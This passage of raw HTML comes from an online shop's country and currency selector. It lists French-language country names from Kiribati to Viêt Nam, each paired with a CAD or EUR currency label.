                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
